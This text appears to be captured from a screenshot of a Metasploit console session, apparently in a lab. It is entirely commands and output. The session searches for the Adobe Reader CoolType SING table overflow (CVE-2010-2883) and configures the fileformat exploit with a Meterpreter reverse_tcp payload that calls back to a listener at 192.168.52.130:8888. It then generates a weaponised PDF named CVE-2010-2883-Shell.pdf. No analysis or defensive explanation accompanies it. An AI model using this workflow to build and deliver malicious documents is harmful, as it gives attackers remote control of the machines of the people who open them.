 msf6 > search cve-2010-2883
Matching Modules
================
#  Name                                          Disclosure Date  Rank   Check  Description
-  ----                                          ---------------  ----   -----  -----------
0  exploit/windows/browser/adobe_cooltype_sing     2010-09-07       great  No     Adobe CoolType SIN
G Table "uniqueName" Stack Buffer Overflow
1  exploit/windows/fileformat/adobe_cooltype_sing  2010-09-07       great  No     Adobe CoolType SIN
G Table "uniqueName" Stack Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/fileformat/ad
obe_cooltype_sing
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set filename CVE-2010-2883-Shell.pdf
filename => CVE-2010-2883-Shell.pdf
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 192.168.52.130
LHOST => 192.168.52.130
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/fileformat/adobe_cooltype_sing) > run
[*] Creating 'CVE-2010-2883-Shell.pdf' file...
[+] CVE-2010-2883-Shell.pdf stored at /home/kali/.msf4/local/CVE-2010-2883-Shell.pdf
msf6 exploit(windows/fileformat/adobe_cooltype_sing) >